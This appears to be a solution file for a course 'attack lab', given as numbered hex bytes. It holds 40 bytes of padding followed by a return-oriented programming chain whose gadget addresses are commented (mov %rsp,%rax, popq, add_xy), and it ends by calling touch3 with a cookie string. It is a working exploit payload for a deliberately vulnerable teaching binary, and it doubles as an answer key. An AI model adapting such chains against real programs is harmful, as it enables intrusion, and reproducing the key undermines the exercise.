 1 67 67 67 67 67 67 67 67
2 67 67 67 67 67 67 67 67
3 67 67 67 67 67 67 67 67
4 67 67 67 67 67 67 67 67
5 67 67 67 67 67 67 67 67
6 06 1a 40 00 00 00 00 00 /* mov $rsp,%rax */
7 c5 19 40 00 00 00 00 00 /* mov %rax,%rdi */
8 ab 19 40 00 00 00 00 00 /* popq %rax */
9 48 00 00 00 00 00 00 00 /* cookie addr bias from rsp */
10 dd 19 40 00 00 00 00 00 /* movl %eax,%edx */
11 34 1a 40 00 00 00 00 00 /* movl %edx,%ecx */
12 13 1a 40 00 00 00 00 00 /* movl %ecx,%esi */
13 d6 19 40 00 00 00 00 00 /* add_xy */
14 c5 19 40 00 00 00 00 00 /* mov %rax,%rdi */
15 fa 18 40 00 00 00 00 00 /* touch3 */
16 35 39 62 39 39 37 66 61 00